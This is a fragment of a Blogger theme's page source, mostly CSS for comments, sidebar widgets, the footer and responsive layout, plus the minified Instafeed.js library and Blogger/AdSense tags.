font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKYpJ_wVqsxL-IBGNJV66f1DFwk0_d9rfVxZBjeSr9oilF3hQ5dhOzW0JzLEHecrkO0HdOHRdSLf33xqzHgIiCx3niIi60mqD3r8k6LVRD7OULSN4EZOYPp4J0eG5_M9JSGDltVheEzg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6944553426157421 -->

